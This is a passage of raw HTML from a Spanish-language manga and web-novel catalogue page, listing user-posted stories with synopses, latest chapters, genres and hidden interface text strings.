                        <img src="https://img11.niadd.com/es_manga/logo/202410/202410151133333168.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Mahō To Bōken No Sekai (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Mahō To Bōken No Sekai (Novela)" href="https://es.niadd.com/manga/Mah_to_b_ken_no_sekai_Novela.html"><div class="manga-name">Mahō To Bōken No Sekai (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Mahō To Bōken No Sekai (Novela)" href="https://es.niadd.com/manga/Mah_to_b_ken_no_sekai_Novela.html">Suzuki Haruki era un joven normal que tenía una vida tranquila como cualquier otra persona, pero mágicamente fue enviado a otro mundo en tan solo cerrar y abrir los ojos, ¿Por qué? porque es el Elegido, en ese mundo que Haruki fue enviado no es de todo normal hay magia, héroes, villanos y otras cosas que se tendrá que enfrentar en el camino de esta aventura que le espera
¿Qué le deparará el destino?</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 1.50 Aviso" href="https://es.niadd.com/chapter/Cap_tulo_1_50_Aviso/2467224.html"><div class="manga-latest-chp">Capítulo 1.50 Aviso</div></a>
                    <div class="manga-latest-time">Nov 10, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Mi Nuevo Trabajo Cotidiana (Novela)" href="https://es.niadd.com/manga/mi_nuevo_trabajo_cotidiana_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202410/202410141017474704.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Mi Nuevo Trabajo Cotidiana (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Mi Nuevo Trabajo Cotidiana (Novela)" href="https://es.niadd.com/manga/mi_nuevo_trabajo_cotidiana_Novela.html"><div class="manga-name">Mi Nuevo Trabajo Cotidiana (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Mi Nuevo Trabajo Cotidiana (Novela)" href="https://es.niadd.com/manga/mi_nuevo_trabajo_cotidiana_Novela.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 2" href="https://es.niadd.com/chapter/Cap_tulo_2/2399935.html"><div class="manga-latest-chp">Capítulo 2</div></a>
                    <div class="manga-latest-time">Oct 14, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Drama.html" title="Drama">
                                <div class="manga-cate-item-name">Drama</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Magia.html" title="Magia">
                                <div class="manga-cate-item-name">Magia</div>
                            </a>
                        </div>
                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="LISTA DE PENDIENTES" href="https://es.niadd.com/manga/LISTA_DE_PENDIENTES.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202410/202410110932063310.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="LISTA DE PENDIENTES"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="LISTA DE PENDIENTES" href="https://es.niadd.com/manga/LISTA_DE_PENDIENTES.html"><div class="manga-name">LISTA DE PENDIENTES</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">4.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="LISTA DE PENDIENTES" href="https://es.niadd.com/manga/LISTA_DE_PENDIENTES.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capitulo 1" href="https://es.niadd.com/chapter/Capitulo_1/2417962.html"><div class="manga-latest-chp">Capitulo 1</div></a>
                    <div class="manga-latest-time">Oct 19, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Historia.html" title="Historia">
                                <div class="manga-cate-item-name">Historia</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Psicológico.html" title="PsicolóGico">
                                <div class="manga-cate-item-name">PsicolóGico</div>
                            </a>
                        </div>
                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="It Hurts Me To Remember You" href="https://es.niadd.com/manga/It_hurts_me_to_remember_you.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202409/202409121013487492.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="It Hurts Me To Remember You"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="It Hurts Me To Remember You" href="https://es.niadd.com/manga/It_hurts_me_to_remember_you.html"><div class="manga-name">It Hurts Me To Remember You</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="It Hurts Me To Remember You" href="https://es.niadd.com/manga/It_hurts_me_to_remember_you.html">Dos niños hacen una futura promesa la cual consiste en que en un futuro se iban a casar; sin embargo, la suerte no juega para ellos y ellos terminan separándose por un buen tiempo, ya de adolescentes ellos se vuelven a reencontrar, pero ella se entera de que él rompió su promesa, estando con otra chica y así comenzando esta historia.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 1 No quiero recordarlo" href="https://es.niadd.com/chapter/Cap_tulo_1_No_quiero_recordarlo/2333829.html"><div class="manga-latest-chp">Capítulo 1 No quiero recordarlo</div></a>
                    <div class="manga-latest-time">Sep 12, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Drama.html" title="Drama">
                                <div class="manga-cate-item-name">Drama</div>
                            </a>
                        </div>
                                                                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="IMAGIN (Novela)" href="https://es.niadd.com/manga/IMAGIN_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202409/202409091435303155.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="IMAGIN (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="IMAGIN (Novela)" href="https://es.niadd.com/manga/IMAGIN_Novela.html"><div class="manga-name">IMAGIN (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="IMAGIN (Novela)" href="https://es.niadd.com/manga/IMAGIN_Novela.html">En un mundo donde la imaginación se hace realidad a través de la tecnología cuántica, Zhenki, un joven de 15 años, descubre que es capaz de dar vida a seres llamados "Imagins". Junto a su compañero Nexus una criatura adorable y sus amigos en la academia de manipulación cuántica, Zhenki deberá aprender a controlar sus poderes mientras enfrenta peligrosas entidades y el culto de Cristler, un dios oscuro. Entre aventuras y desafíos, decidirá si usará su habilidad para proteger a sus seres queridos o desentrañar los secretos de la creación cuántica.</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 4 El encuentro con el Proyecto S.E.L.V.A" href="https://es.niadd.com/chapter/Cap_tulo_4_El_encuentro_con_el_Proyecto_S_E_L_V_A/2444499.html"><div class="manga-latest-chp">Capítulo 4 El encuentro con el Proyecto S.E.L.V.A</div></a>
                    <div class="manga-latest-time">Oct 31, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Magia.html" title="Magia">
                                <div class="manga-cate-item-name">Magia</div>
                            </a>
                        </div>
                                                                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Un Mundo Nuevo Después De Mi Libertad... (Novela)" href="https://es.niadd.com/manga/Un_mundo_nuevo_despu_s_de_mi_libertad_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202409/202409052342574393.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Un Mundo Nuevo Después De Mi Libertad... (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Un Mundo Nuevo Después De Mi Libertad... (Novela)" href="https://es.niadd.com/manga/Un_mundo_nuevo_despu_s_de_mi_libertad_Novela.html"><div class="manga-name">Un Mundo Nuevo Después De Mi Libertad... (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Un Mundo Nuevo Después De Mi Libertad... (Novela)" href="https://es.niadd.com/manga/Un_mundo_nuevo_despu_s_de_mi_libertad_Novela.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 1 El reino de Katikimenos abatos" href="https://es.niadd.com/chapter/Cap_tulo_1_El_reino_de_Katikimenos_abatos/2317255.html"><div class="manga-latest-chp">Capítulo 1 El reino de Katikimenos abatos</div></a>
                    <div class="manga-latest-time">Sep 10, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Rumpelstiltskin, No Sé Tu Nombre (Novela)" href="https://es.niadd.com/manga/Rumpelstiltskin_no_s_tu_nombre_Novela.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202409/202409010007581998.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Rumpelstiltskin, No Sé Tu Nombre (Novela)"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Rumpelstiltskin, No Sé Tu Nombre (Novela)" href="https://es.niadd.com/manga/Rumpelstiltskin_no_s_tu_nombre_Novela.html"><div class="manga-name">Rumpelstiltskin, No Sé Tu Nombre (Novela)</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Rumpelstiltskin, No Sé Tu Nombre (Novela)" href="https://es.niadd.com/manga/Rumpelstiltskin_no_s_tu_nombre_Novela.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 1 Rumpelstiltskin, no sé tu nombre" href="https://es.niadd.com/chapter/Cap_tulo_1_Rumpelstiltskin_no_s_tu_nombre/2302456.html"><div class="manga-latest-chp">Capítulo 1 Rumpelstiltskin, no sé tu nombre</div></a>
                    <div class="manga-latest-time">Sep 01, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Drama.html" title="Drama">
                                <div class="manga-cate-item-name">Drama</div>
                            </a>
                        </div>
                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="Bar Del Chilling" href="https://es.niadd.com/manga/Bar_del_chilling.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202408/202408301042321901.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="Bar Del Chilling"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="Bar Del Chilling" href="https://es.niadd.com/manga/Bar_del_chilling.html"><div class="manga-name">Bar Del Chilling</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">4.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="Bar Del Chilling" href="https://es.niadd.com/manga/Bar_del_chilling.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="Capítulo 5 especial de halloween" href="https://es.niadd.com/chapter/Cap_tulo_5_especial_de_halloween/2549413.html"><div class="manga-latest-chp">Capítulo 5 especial de halloween</div></a>
                    <div class="manga-latest-time">Dec 17, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Acción.html" title="AccióN">
                                <div class="manga-cate-item-name">AccióN</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Aventura.html" title="Aventura">
                                <div class="manga-cate-item-name">Aventura</div>
                            </a>
                        </div>
                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>                <div class="manga-item">
    <table class="manga-content">
        <tr>
            <td class="manga-part">
                <a title="La Cocollona" href="https://es.niadd.com/manga/La_Cocollona.html">
                    <div class="manga-img">
                        <img src="https://img11.niadd.com/es_manga/logo/202408/202408221839053104.jpg" onerror="this.src='/files/images/def_logo.svg'" alt="La Cocollona"/>
                    </div>
                </a>
            </td>
            <td class="manga-part">
                <div class="manga-part-inner-info">
                    <a class="hover-underline" title="La Cocollona" href="https://es.niadd.com/manga/La_Cocollona.html"><div class="manga-name">La Cocollona</div></a>
                    <!--2019.07.22 当前版本暂时移除 星星-->
                    <div style="display: none !important;" class="manga-star-box">
                        <span class="manga-score">3.0</span>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="manga-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <!--简介-->
                    <div class="manga-intro"><a class="hover-underline" title="La Cocollona" href="https://es.niadd.com/manga/La_Cocollona.html">Información no completada</a></div>
                    <!--最新章节-->
                    <a class="hover-underline" title="one shot" href="https://es.niadd.com/chapter/one_shot/2287972.html"><div class="manga-latest-chp">one shot</div></a>
                    <div class="manga-latest-time">Aug 22, 2024</div>
                    <!--类型 2019.07.22 暂不增加-->
                    <div style="display:none;" class="manga-cate">
                                                                        <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Crimen.html" title="Crimen">
                                <div class="manga-cate-item-name">Crimen</div>
                            </a>
                        </div>
                                                                                                <div class="manga-cate-item">
                            <a class="hover-underline" href="/category/Misterio.html" title="Misterio">
                                <div class="manga-cate-item-name">Misterio</div>
                            </a>
                        </div>
                                                                                                                                                                                                                    </div>
                                    </div>
            </td>
        </tr>
    </table>
</div>            </div>

    <script src="/files/js/gg_auto.js?v=178"></script>
</div>
<div class="list-pager-box">
    </div>
<div style="display: none !important; font-size: 0 !important;">
    <span msg_lang="we_have_sent_password" value="¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!"></span>
    <span msg_lang="submit_suc" value=""></span>
    <span msg_lang="submit_fail" value=""></span>
    <span msg_lang="pic_max_size" value="Tamaño máximo de la imagen">Tamaño máximo de la imagen</span>
    <span msg_lang="Success" value="Éxito">Éxito</span>
    <span msg_lang="Warn" value="Advertir">Advertir</span>
    <span msg_lang="Fail_mild" value="Oops! Algo mal ~">Oops! Algo mal ~</span>
    <span msg_lang="transmit_suc" value="Transmitir con éxito">Transmitir con éxito</span>
    <span msg_lang="report" value="informe">informe</span>
    <span msg_lang="Transmit" value="Transmitir">Transmitir</span>
    <span msg_lang="show_more" value="Mostrar más">Mostrar más</span>
    <span msg_lang="default_last" value=""></span>
    <span msg_lang="Article" value=""></span>
    <span msg_lang="Help" value="Ayuda">Ayuda</span>
    <span msg_lang="posts" value=""></span>
    <span msg_lang="followed" value="Seguido">Seguido</span>
    <span msg_lang="Are_you_sure_delete" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="cancel" value="Cancelar">Cancelar</span>
    <span msg_lang="report_error" value="Informe">Informe</span>
    <span msg_lang="no_more_comments" value="No mas comentarios">No mas comentarios</span>
    <span msg_lang="Leave_reply" value="Dejar respuesta">Dejar respuesta</span>
    <span msg_lang="Expression" value=""></span>
    <span msg_lang="Add_picture" value="+ Añadir imagen">+ Añadir imagen</span>
    <span msg_lang="img_type_support" value="Solo .JPG .JPEG .PNG .GIF">Solo .JPG .JPEG .PNG .GIF</span>
    <span msg_lang="img_min_size" value="Imagen de más de 300 * 300px">Imagen de más de 300 * 300px</span>
    <span msg_lang="delete_success" value="Eliminar correctamente!">Eliminar correctamente!</span>
    <span msg_lang="remove_suc" value="¡Quite con éxito!">¡Quite con éxito!</span>
    <span msg_lang="no_result" value=""></span>
    <span msg_lang="Copy_Link" value="Copiar link">Copiar link</span>
    <span msg_lang="Original" value="El original">El original</span>
    <span msg_lang="No_more_ellipsis" value="No más ...">No más ...</span>
    <span msg_lang="Rate_not_right" value="La tasa no es correcta">La tasa no es correcta</span>
    <span msg_lang="Size_not_right" value="El tamaño no es correcto">El tamaño no es correcto</span>
    <span msg_lang="Banner_size_not_right" value="Por favor cargue la imagen de banner de 1000 * 600px">Por favor cargue la imagen de banner de 1000 * 600px</span>
    <span msg_lang="we_have_sent_password" value="¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!">¡Hemos enviado una nueva contraseña a su correo electrónico registrado con éxito! Por favor, compruebe su correo electrónico, o enviar de nuevo después de 60 segundos!</span>
    <span msg_lang="like" value="Me gusta"></span>
    <span msg_lang="liked" value="Gustó"></span>
    <span msg_lang="delete" value="Borrar"></span>
    <span msg_lang="thump_up" value="Golpear hasta"></span>
    <span msg_lang="reply" value="Respuesta"></span>
    <span msg_lang="emoji" value="Emoji"></span>
    <span msg_lang="Close" value="Cerca"></span>
    <span msg_lang="comment" value="Comentario"></span>
    <span msg_lang="say_something" value="Di algo..."></span>
    <span msg_lang="uploaded_filed" value="Archivado para subir"></span>
    <span msg_lang="click_reupload" value="Haga clic para subir de nuevo"></span>
    <span msg_lang="url_format_unvalid" value="El formato de url no es válido, verifique e intente nuevamente, por favor"></span>
    <span msg_lang="must_youtube" value="La URL debe ser así: https://youtu.be/xxx o , https://www.youtube.com/watch?v=xxx o , https://www.youtube.com/embed/xxx"></span>
    <span msg_lang="follow" value="Seguir"></span>
    <span msg_lang="Unfollow" value="Siguiendo"></span>
    <span msg_lang="following" value="Siguiendo"></span>
    <span msg_lang="follow_him_her" value="Síguelo"></span>
    <span msg_lang="cancel_follow" value="Siguiendo"></span>
    <span msg_lang="delete_sure" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="Content_cant_empty" value="El contenido no puede estar vacío">El contenido no puede estar vacío</span>
    <span msg_lang="title_cant_empty" value="El título no puede estar vacío">El título no puede estar vacío</span>
    <span msg_lang="Are_you_sure_delete" value="¿Esta usted seguro que quiere borrar?">¿Esta usted seguro que quiere borrar?</span>
    <span msg_lang="sure_to_cancel_publish" value="¿Estás seguro de cancelar la publicación?">¿Estás seguro de cancelar la publicación?</span>
    <span msg_lang="cancel_publish" value="Tu manga won \ \ 't show a nadie después de cancelar la publicación.¿Esta usted seguro que quiere cancelar la publicación?">Tu manga won \ \ 't show a nadie después de cancelar la publicación.¿Esta usted seguro que quiere cancelar la publicación?</span>
    <span msg_lang="cancel_cup" value=""></span>
    <span msg_lang="publish_cup" value="Publicar">Publicar</span>
    <span msg_lang="name_has_exist" value="* Manga nombre ha existido.">* Manga nombre ha existido.</span>
    <span msg_lang="delete_suc" value="Eliminar correctamente!">Eliminar correctamente!</span>
    <span msg_lang="clear_suc" value=""></span>
    <span msg_lang="at_least_one_picture" value="Al menos una imagen">Al menos una imagen</span>
    <span msg_lang="no_clubs" value="No has seguido ningún club.">No has seguido ningún club.</span>
    <span msg_lang="follow_club" value="Seguir Club">Seguir Club</span>
    <span msg_lang="name_cant_empty" value="* Manga nombre no puede estar vacio.">* Manga nombre no puede estar vacio.</span>
    <span msg_lang="name_has_exist" value="* Manga nombre ha existido.">* Manga nombre ha existido.</span>
    <span msg_lang="manga_cover_required" value="Se requiere cubierta de manga">Se requiere cubierta de manga</span>
    <span msg_lang="something_wrong" value="algo mal">algo mal</span>
    <span msg_lang="modify_suc" value="Modificar con éxito">Modificar con éxito</span>
    <span msg_lang="old_pwd_wrong" value="La contraseña antigua es incorrecta">La contraseña antigua es incorrecta</span>
    <span msg_lang="profile_wrong" value="El tamaño o tipo de perfil no es correcto">El tamaño o tipo de perfil no es correcto</span>
    <span msg_lang="site_url" value="https://es.niadd.com">https://es.niadd.com</span>
    <span msg_lang="Follower" value="Seguidor">Seguidor</span>
    <span msg_lang="remove" value="retirar">retirar</span>
    <span msg_lang="no_blacksheet" value="La lista negra está vacía">La lista negra está vacía</span>
    <span msg_lang="like_my_comment_dot" value="como mi comentario">como mi comentario</span>
    <span msg_lang="post" value="Enviar">Enviar</span>
    <span msg_lang="no_follower" value="Aún no has seguido a nadie.">Aún no has seguido a nadie.</span>
    <span msg_lang="no_following" value="Aún no tienes ningún seguidor.">Aún no tienes ningún seguidor.</span>
    <span msg_lang="you_no_message" value="No tienes ningún mensaje.">No tienes ningún mensaje.</span>
    <span msg_lang="scroll_more" value="Desplazarse más">Desplazarse más</span>
    <span msg_lang="No_more_ellipsis" value="No más ...">No más ...</span>
    <span msg_lang="comments" value="Comentarios">Comentarios</span>
    <span msg_lang="favourite" value="Favorito">Favorito</span>
    <span msg_lang="Loading" value="Carga ...">Carga ...</span>
